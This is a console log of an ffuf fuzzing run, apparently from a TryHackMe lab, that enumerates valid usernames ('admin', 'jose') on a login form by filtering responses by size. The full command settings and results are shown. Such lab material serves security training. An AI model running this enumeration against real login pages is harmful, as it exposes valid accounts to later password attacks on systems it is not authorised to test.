 v2.1.0-dev
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=admin
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 74
admin [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 5120ms]
jose [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 521ms]
:: Progress: [10178/10178] :: Job [1/1] :: 225 req/sec :: Duration: [0:00:51] :: Errors: 0 ::